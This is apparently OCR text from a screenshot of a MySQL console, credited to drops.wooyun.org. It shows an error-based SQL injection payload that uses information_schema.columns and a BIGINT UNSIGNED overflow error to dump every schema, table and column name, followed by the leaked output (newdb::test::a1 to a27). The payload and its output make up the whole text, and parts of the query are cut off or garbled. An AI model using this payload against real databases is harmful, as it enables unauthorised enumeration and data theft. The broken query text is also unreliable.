 mysql> select  !(select*from(select(concat (@:=0,(select count(*)from`information_schema`.columns w
column_name)),@))h)j)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '000
newdb::test::a1
newdb::test::a2
newdb::test::a3
newdb::test::a4
newdb::test::a5
newdb::test::a6
newdb::test::a7
newdb::test::a8
newdb::test::a9
newdb::test::a10
newdb::test::a11
newdb::test::a12
newdb::test::a13
newdb::test::a14
newdb::test::a15
newdb::test::a16
newdb::test::a17
newdb::test::a18
newdb::test::a19
newdb::test::a20
newdb::test::a21
newdb::test::a22
newdb::test::a23
newdb::test::a24
newdb::test::a25
newdb::test::a26
newdb::test::a27
drops.wooyun.org